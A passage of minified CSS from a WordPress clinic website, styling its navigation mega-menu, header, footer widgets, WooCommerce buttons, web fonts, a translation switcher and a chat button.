ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul li ul{left:auto;right:100%}.nav>[class*=menu-]>ul.menu>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul li:hover>ul{top:0;opacity:1;visibility:visible}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width{position:static}.rt-mega-menu{width:700px;padding-right:0;padding-left:0;background-color:#fff;box-shadow:0 3px 15px rgba(0,0,0,.15);text-align:left}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width .rt-mega-menu{width:100%}.rt-mega-menu>ul{display:table;table-layout:fixed;width:100%}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>.rt-mega-menu,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>.rt-mega-menu{left:auto;right:0}.rt-mega-menu>ul>.menu-item{padding-top:40px;padding-right:25px;padding-bottom:45px;padding-left:25px;border-right:1px solid rgba(0,0,0,.06)}.rt-mega-menu>ul>.menu-item:last-child,.rt-mega-menu>ul>.menu-item:only-child{border-right:none}.rt-megamenu-widget .rt-megamenu-widget-title{margin-bottom:20px;text-transform:none;font-weight:700;font-size:16px;color:#2f3241;line-height:26px}.rt-megamenu-widget ul.menu{margin-left:-25px;margin-right:-25px}.rt-megamenu-widget ul.menu>li{position:relative}.rt-megamenu-widget ul.menu>li:last-child,.rt-megamenu-widget ul.menu>li:only-child{margin-bottom:0}.rt-megamenu-widget ul.menu>li>a{display:block;padding:7px 25px;background-color:rgba(0,0,0,0);text-transform:none;font-weight:400;font-size:15px;color:#919191;line-height:25px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.rt-megamenu-widget ul.menu>li>a:hover{background-color:rgba(0,0,0,.06)}.rt-megamenu-widget ul.menu>li>a i{width:20px;text-align:center;margin-right:10px}.rt-megamenu-widget iframe{border:5px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.rt-megamenu-widget .widget.widget_recent_entries ul>li a{color:#010101}.rt-megamenu-widget .widget.widget_recent_entries ul>li .post-date{display:block;color:rgba(0,0,0,.2)}body[data-header-style=header-style-twelve] #mobile-menu{width:100%}body[data-header-style=header-style-twelve] #mobile-menu{right:-100%}.mobile-menu-close{padding:10px 15px 8px;border-bottom:1px solid rgba(0,0,0,.075);text-align:right;cursor:pointer}.mobile-menu-close i{font-size:20px;line-height:1}.sidr .rt-mega-menu{position:static;width:100%;float:left;opacity:1!important;visibility:visible!important;background-color:transparent;box-shadow:initial;transform:translate(0,0)!important;-webkit-transform:translate(0,0)!important}.sidr .rt-mega-menu>ul>.menu-item{border-bottom:1px solid rgba(0,0,0,.075)}.sidr .rt-mega-menu .rt-megamenu-widget .rt-megamenu-widget-title{border-bottom-color:rgba(0,0,0,.075);color:inherit;letter-spacing:0}.sidr .rt-mega-menu .rt-megamenu-widget ul.menu>li{color:inherit}.header_main_action{float:right;margin-top:18px;text-align:center;font-size:0}.header_main_action ul>li{position:relative;display:inline-block;vertical-align:top;margin-right:22px}.header_main_action ul>li:last-child,.header_main_action ul>li:only-child{margin-right:0}.header_main_action ul>li i{line-height:1;cursor:pointer;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.floating-searchbar>i.fa-times,.header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-times,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{opacity:1;visibility:visible}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-search,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-search{opacity:0;visibility:hidden}.header_main_action ul>li>.floating-search-bar{position:absolute;top:calc(100% + 30px);right:0;width:310px;padding:20px;background-color:rgba(255,255,255,.9);box-shadow:0 2px 5px rgba(0,0,0,.15);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li>.floating-search-bar{top:100%;opacity:1;visibility:visible}.header_main_action ul>li>.floating-search-bar .form-row{position:relative;padding:0;margin:0}.header_main_action ul>li>.floating-search-bar .form-row input[type=search]{width:100%;height:44px;padding:0 40px 0 15px;background-color:#fff;border:1px solid rgba(0,0,0,.1);box-shadow:initial;font-size:15px;color:#1e0d32}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit]{position:absolute;top:5px;right:0;z-index:1;width:40px;height:100%;background-color:initial;border:none;cursor:pointer}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit] i{font-size:16px;color:#1e0d32;line-height:16px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon{position:relative;display:block;margin-right:6px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{position:absolute;top:-8px;right:-13px;width:18px;height:18px;background-color:#121212;border-radius:50%;font-size:10px;color:#fff;line-height:20px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.header-hamburger{cursor:pointer}.header_main_action ul>li.header-hamburger>i{font-size:20px}.flyout-search-close{position:absolute;top:20px;right:20px;text-align:center}.flyout-search-close i{font-size:30px;color:#fff;line-height:30px;cursor:pointer}@media screen and (min-width:992px) and (max-width:1199px){.header_top_item ul.contact li{padding-left:11px;padding-right:11px;font-size:12px}.header_top_item ul.contact li .has-icon{padding-left:35px}}@media screen and (min-width:768px) and (max-width:991px){.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}}@media screen and (min-width:480px) and (max-width:767px){.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (min-width:321px) and (max-width:479px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (max-width:320px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}.wraper_footer_main{border-bottom-width:1px;border-bottom-style:solid}.wraper_footer_main>.container{padding-top:80px;padding-bottom:40px}.footer_main_item{margin-bottom:40px}.footer_main_item>:last-child{margin-bottom:0!important}.footer_main_item .widget{margin-bottom:25px}.footer_main_item .widget-title{margin-bottom:25px;font-weight:700;font-size:20px;color:#fff;line-height:30px}.footer_main_item .widget-title a{color:inherit}.footer_main_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_media_image{margin-bottom:30px}.footer_main_item .widget_media_image img{max-width:252px!important}.footer_main_item .widget_nav_menu ul,.footer_main_item .widget_recent_entries ul{margin-bottom:10px}.footer_main_item .widget_nav_menu ul:after,.footer_main_item .widget_recent_entries ul:after{content:" ";display:block;clear:both}.footer_main_item .widget_nav_menu ul li,.footer_main_item .widget_recent_entries ul li{margin-bottom:12px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_nav_menu ul li{position:relative;padding-left:18px}.footer_main_item .widget_nav_menu ul li:before{position:absolute;top:1px;left:0;content:"\f054";font-family:FontAwesome;font-size:65%}.footer_main_item .widget_nav_menu ul li a,.footer_main_item .widget_recent_entries ul li a{color:inherit;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item .widget_nav_menu ul li ul,.footer_main_item .widget_recent_entries ul li ul{margin-top:10px}.footer_main_item .widget_recent_entries ul li .post-date{display:block;position:relative;margin-top:6px;padding-left:22px;font-weight:500;font-size:85%;color:rgba(255,255,255,.7)}.footer_main_item .widget_recent_entries ul li .post-date:before{position:absolute;top:0;left:0;z-index:0;content:"\f017";font-family:FontAwesome}.footer_main_item input[type=email],.footer_main_item input[type=search],.footer_main_item input[type=text],.footer_main_item select{width:100%;height:50px;margin-bottom:12px;padding-left:20px;padding-right:145px;background-color:#fff;border:none;border-radius:35px;font-weight:400;font-size:15px;color:#252525;line-height:26px}.footer_main_item button[type=button],.footer_main_item button[type=submit],.footer_main_item input[type=button],.footer_main_item input[type=submit]{height:50px;padding:10px 25px;border:none;border-radius:35px;text-transform:uppercase;font-weight:500;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_search form.search-form{position:relative}.footer_main_item .widget_search form.search-form button[type=submit]{position:absolute;top:0;right:0;opacity:.7}.footer_main_item .widget_text img{margin-bottom:10px}.footer_main_item ul.contact li{position:relative;margin-bottom:10px;padding-left:28px;font-weight:300;font-size:15px;color:#dfd9d9;line-height:26px}.footer_main_item ul.contact li strong{text-transform:uppercase;font-weight:600}.footer_main_item ul.contact li:before{position:absolute;top:0;z-index:0;font-family:FontAwesome}.footer_main_item ul.contact li.email:before{left:0;content:"\f0e0"}.footer_main_item ul.contact li.address:before{left:3px;content:"\f041"}.footer_main_item ul.contact li.phone:before{left:0;content:"\f095"}.footer_main_item ul.social{font-size:0}.footer_main_item ul.social li{display:inline-block;vertical-align:top;margin-right:12px;margin-bottom:6px}.footer_main_item ul.social li a{display:block;width:32px;height:32px;background-color:initial;border:1px solid rgba(255,255,255,.3);border-radius:50%;text-align:center;font-size:15px;color:rgba(255,255,255,.3);line-height:30px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item ul.social li a:hover{color:#121212}.wraper_footer_copyright>.container{padding-top:20px;padding-bottom:1px}.footer_copyright_item{margin-bottom:10px}.footer_copyright_item>:last-child{margin-bottom:0!important}.footer_copyright_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu{margin:0 0 15px;font-size:0}.footer_copyright_item ul.menu li{display:inline-block;vertical-align:top;margin-right:30px;margin-bottom:5px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu li:last-child,.footer_copyright_item ul.menu li:only-child{margin-right:0}.footer_copyright_item ul.menu li a{color:inherit}.footer_copyright_item ul.menu li ul{display:none}.post.style-one .post-meta>span i,.widget-area>.widget.widget_nav_menu ul li a:hover,.widget-area>.widget.widget_radiantthemes_contact_box_widget ul.contact li:before,a,a:focus,a:hover{color:#02646f}.comments-area .comment-form>p button[type=reset],.comments-area .comment-form>p button[type=submit],.footer_main_item .widget-title:before,.footer_main_item ul.social li a:hover,.hamburger-menu-main .widget-title:before,.nav>[class*=menu-]>ul.menu>li:before,.nicescroll-cursors,.preloader,.widget-area>.widget.widget_search .search-form button[type=submit],.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.woocommerce form .form-row input.button,.woocommerce form .form-row input.button:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,body>.scrollup{background-color:#02646f}.comments-area .comment-form>p input[type=date]:focus,.comments-area .comment-form>p input[type=email]:focus,.comments-area .comment-form>p input[type=password]:focus,.comments-area .comment-form>p input[type=tel]:focus,.comments-area .comment-form>p input[type=text]:focus,.comments-area .comment-form>p input[type=time]:focus,.comments-area .comment-form>p input[type=url]:focus,.comments-area .comment-form>p select:focus,.comments-area .comment-form>p textarea:focus,.footer_main_item ul.social li a:hover,.widget-area>.widget select:focus,.woocommerce form .form-row textarea:focus{border-color:#02646f}.widget-area>.widget{border-top-color:#02646f}.wraper_header.style-one .header_main .responsive-nav i,.wraper_header.style-one .header_main_action ul>li i{font-size:17px}.wraper_header.style-one .header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{background-color:#02646f}.wraper_header.style-one .rt-megamenu-widget ul.menu>li>a:hover{color:#02646f}.wraper_fullwidth_menu .full-inner nav ul li a:hover{color:#02646f}.wraper_header.style-twelve .header_main .responsive-nav i,.wraper_header.style-twelve .header_main_action ul>li i{font-size:18px}.header_top_item ul.contact li .has-icon .icon i,.header_top_item ul.contact li.phone strong{color:#02646f}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{background-color:#02646f}body[data-header-style=header-style-twelve] #hamburger-menu{max-width:440px}body[data-header-style=header-style-twelve] #hamburger-menu.right{right:-440px}.wraper_header.style-twelve .rt-megamenu-widget ul.menu>li>a:hover{color:#02646f}.wraper_inner_banner_main .inner_banner_main{text-align:left}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:center}.wraper_footer.style-eleven .footer_main_item button[type=button],.wraper_footer.style-eleven .footer_main_item button[type=submit],.wraper_footer.style-eleven .footer_main_item input[type=button],.wraper_footer.style-eleven .footer_main_item input[type=submit]{background-color:#02646f}.woocommerce form .form-row input.button{background-color:#02646f}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v30/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v30/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.no-js img.lazyload{display:none}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity .3s;transition-delay:0s}.sfm-menu ul li h3{display:none}.wraper_inner_banner{background-image:var(--wpr-bg-5e19b278-682d-40a1-a198-df477773881f)!important}.aboutUsMenu h3.rt-megamenu-widget-title{display:block}h3.rt-megamenu-widget-title{display:none}.header_top{display:flex;align-items:center}@media (max-width:1024px){.header_top_item .contact{display:none}.wraper_header.static-header #sticky-wrapper{display:none}.header_top_item .brand-logo img{max-width:120px;float:left}.sfm-navicon-button.sf_label_default{position:fixed}}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:left}#gt_float_wrapper{position:fixed;top:20px;right:49px!important;z-index:999999}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:transparent 0 0 0!important;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.wraper_header_main>.container{padding-top:0;padding-bottom:0;width:1300px!important}.image{background-image:var(--wpr-bg-3865fb56-72bd-4984-81f3-749ee47ee45f)!important;background-size:cover;position:center;background-position:auto}.woocommerce div.product .product_title{color:#02646f}.woocommerce div.product form.cart div.quantity{display:none}.form-row{display:flex;gap:20px;margin-bottom:20px;flex-wrap:wrap}input[type=date],input[type=email],input[type=tel],input[type=text],textarea{width:100%;padding:12px 15px;border:1px solid #ccc;border-radius:4px;font-size:15px;box-sizing:border-box}textarea{min-height:120px;resize:vertical}input[type=submit]{background-color:#02646f;color:#fff;padding:12px 30px;border:none;border-radius:4px;font-size:16px;cursor:pointer;transition:background-color .3s ease}.header_main_action ul>li.header-cart-bar{display:none}body{background-color:#fff}body{font-family:Rubik;line-height:28px;letter-spacing:0;font-weight:400;font-style:normal;color:#434343;font-size:15px}h1{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:48px}h2{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h3{font-family:Poppins;line-height:48px;letter-spacing:0;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h5{font-family:Poppins;line-height:26px;font-weight:500;font-style:normal;color:#2d2d2d;font-size:18px}.wraper_header.style-one .wraper_header_main{background-color:rgba(0,0,0,.01)}.wraper_header.style-one .wraper_header_main{border-bottom-color:rgba(255,255,255,.2)}.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#fff;font-size:13px}.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px}.wraper_header.style-one .header_main_action ul>li.header-cart-bar i{color:#fff}.wraper_header.style-one .header_main_action ul>li.floating-searchbar i{color:#fff}.wraper_header.style-one .header_main_action ul>li.header-hamburger i{color:#fff}.wraper_header.style-one .header_main .responsive-nav i{color:#838383}.wraper_header.style-eleven .wraper_header_main{background-color:rgba(255,255,255,.01)}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>a{font-family:Poppins;line-height:27px;font-weight:500;font-style:normal;color:#0c121f;font-size:15px}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Poppins;text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383}.wraper_header.style-twelve .wraper_header_top{background-color:#fff}.wraper_header.style-twelve .wraper_header_main{background-color:#02646f}.wraper_header.style-twelve .is-sticky .wraper_header_main{background-color:rgba(2,100,111,.85)}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>a{font-family:Rubik;text-transform:uppercase;line-height:26px;font-weight:500;font-style:normal;color:#fff;font-size:13px}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar i{color:#fff}.wraper_header.style-twelve .header_main_action ul>li.floating-searchbar i{color:#fff}.wraper_inner_banner{background-position:center bottom;background-image:url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');background-size:cover}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,.01)}.wraper_inner_banner_main>.container{padding-top:63px;padding-bottom:0}.inner_banner_main .title{font-family:Poppins;line-height:40px;letter-spacing:0;font-weight:700;font-style:normal;color:#fff;font-size:34px}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.wraper_inner_banner_breadcrumb>.container{padding-top:10px;padding-bottom:65px}.wraper_footer.style-one{background-color:#161616}.wraper_footer.style-one .wraper_footer_main{background-color:#00174d}.wraper_footer.style-one .wraper_footer_main{border-bottom-color:rgba(255,255,255,.01)}.wraper_footer.style-one .wraper_footer_copyright{background-color:#00174d}.wraper_footer.style-eleven{background-position:center top;background-image:var(--wpr-bg-3547f985-1dd2-4408-8ac2-7c6270ba1b70);background-size:cover}.wraper_footer.style-eleven .wraper_footer_main{border-bottom-color:rgba(255,255,255,.3)}.woocommerce form .form-row input.button{padding-top:8px;padding-right:35px;padding-bottom:8px;padding-left:35px}.woocommerce form .form-row input.button:hover{background-color:#4aaf52}.woocommerce form .form-row input.button{border-top:1px solid #4aaf52;border-bottom:1px solid #4aaf52;border-left:1px solid #4aaf52;border-right:1px solid #4aaf52}.woocommerce form .form-row input.button:hover{border-top:0 solid;border-bottom:0 solid;border-left:0 solid;border-right:0px solid}.woocommerce form .form-row input.button{box-shadow:5px 5px 5px 1px #ddd;-webkit-box-shadow:5px 5px 5px 1px #ddd;-moz-box-shadow:5px 5px 5px 1px #ddd;-o-box-shadow:5px 5px 5px 1px #ddd}.woocommerce form .form-row input.button{font-family:Rubik;text-transform:capitalize;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.woocommerce form .form-row input.button:hover{color:#fff}.gt_float_switcher .gt-selected .gt-current-lang{padding:15px 22px;color:#333;font-weight:700}#google_translate_element2{display:none!important}body{top:0!important}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:rgba(0,0,0,.15) 0 5px 15px;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.gt_float_switcher img{vertical-align:middle;display:inline-block;width:33px;height:auto;margin:0 5px 0 0;border-radius:3px}.gt_float_switcher .gt_options{position:relative;z-index:777;max-height:250px;overflow-y:auto;transform:translateY(-30px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}.gt_float_switcher .gt_options a{display:block;text-decoration:none;padding:10px 15px;color:#444;transition:color .4s linear}.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;cursor:pointer;text-transform:uppercase;overflow:hidden;text-align:right}.gt_float_switcher .gt_options.gt-open{opacity:1;transform:translateX(0)}.gt_float_switcher .gt_options::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_float_switcher .gt_options::-webkit-scrollbar{width:5px}.gt_float_switcher .gt_options::-webkit-scrollbar-thumb{background-color:#888}.gt_float_switcher .gt_options a:hover{background:#6070a0;color:#fff}.gt_float_switcher .gt_options a.gt-current{display:none}.gt_float_switcher .gt-selected .gt-current-lang{padding:10px 15px;color:#333;font-weight:700}.gt_float_switcher .gt-selected .gt-current-lang span.gt-lang-code{position:relative;top:2px}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow{display:inline-block;height:24px;width:15px;vertical-align:middle;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-position:50%;background-size:11px;background-repeat:no-repeat;transition:all .3s;transform:rotate(-180deg)}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow.gt_arrow_rotate{transform:rotate(0)}.sp20{text-align:center;display:table-column}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);--ch:142;--cs:70%;--cl:49%;--bw:1;--text:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%)/clamp(70%,var(--bw)*1000%,100%));--hover:hsl(var(--ch) var(--cs) calc(var(--cl) + 20%));--color:hsl(var(--ch) var(--cs) var(--cl));display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:.5s cubic-bezier(.18,.89,.32,1.28) 10ms both joinchat_show;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:manipulation;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{display:block;transform:scaleX(1)}.joinchat--left{right:auto;left:var(--sep)}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico) 50%/60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background-color .2s linear}.joinchat__button:hover{background-color:#128c7e}.joinchat__button:active{background-color:#128c7e;transition:none}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button:has(.joinchat__button__ico){background:var(--color);box-shadow:1px 6px 24px 0 hsl(var(--ch) var(--cs) calc(var(--cl) - 10%)/ 24%)}.joinchat__button:has(.joinchat__button__ico):active,.joinchat__button:has(.joinchat__button__ico):hover{background:var(--hover)}.joinchat__qr{position:absolute;z-index:2;bottom:calc(var(--s) + 24px);right:8px;display:none;flex-direction:column-reverse;width:228px;min-height:200px;padding:14px 14px 10px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);text-align:center;white-space:nowrap;filter:drop-shadow(0 1px 4px rgba(0, 0, 0, .4));animation:.4s cubic-bezier(.11,.84,.83,1.01) .5s both joinchat_badge_in;pointer-events:none}.joinchat__qr:after{content:"";display:block;position:absolute;bottom:-6px;right:calc(var(--h) 